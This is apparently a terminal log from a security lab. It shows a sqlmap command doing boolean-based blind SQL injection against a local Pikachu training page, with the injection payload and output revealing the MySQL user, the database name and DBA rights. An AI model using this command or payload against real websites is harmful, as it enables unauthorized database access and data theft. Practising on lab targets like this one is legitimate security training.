 └─$ sqlmap -u 'http://127.0.0.1:8081/vul/sqli/sqli_blind_b.php?name=kobe&submit=1' \
  -p name --batch --technique=B --level=5 --risk=3 --string='your uid' \
  --current-db --current-user --is-dba
        ___
       __H__
 ___ ___["]_____ ___ ___  {1.10.8#stable}
|_ -| . [']     | .'| . |
|___|_  [,]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's
deral laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 17:25:10 /2026-11-13/
[17:25:10] [INFO] resuming back-end DBMS 'mysql'
[17:25:10] [INFO] testing connection to the target URL
[17:25:10] [INFO] testing if the provided string is within the target URL page content
you have not declared cookie(s), while server wants to set its own ('PHPSESSID=as611cbrh9r...kv9c6pf9m9'). Do you want to use those
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: name (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: name=kobe' AND 7844=7844-- JLJW&submit=1
---
[17:25:10] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu 18.04 (bionic)
web application technology: Apache 2.4.29, PHP
back-end DBMS: MySQL 5
[17:25:10] [INFO] fetching current user
[17:25:10] [WARNING] running in a single-thread mode. Please consider usage of option '--threads' for faster data retrieval
[17:25:10] [INFO] retrieved: root@localhost
current user: 'root@localhost'
[17:25:11] [INFO] fetching current database
[17:25:11] [INFO] retrieved: pikachu
current database: 'pikachu'
[17:25:11] [INFO] testing if current user is DBA
[17:25:11] [INFO] fetching current user
current user is DBA: True
[17:25:11] [INFO] fetched data logged to text files under '/home/yuyu/.local/share/sqlmap/output/127.0.0.1'
[*] ending @ 17:25:11 /2026-11-13/